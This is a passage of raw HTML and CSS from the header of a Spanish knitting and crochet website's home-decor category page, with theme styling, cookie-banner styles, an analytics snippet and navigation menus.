ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/categories/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="archive category category-hogar-decoracion category-110 vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" aria-current="page">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" aria-current="page">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
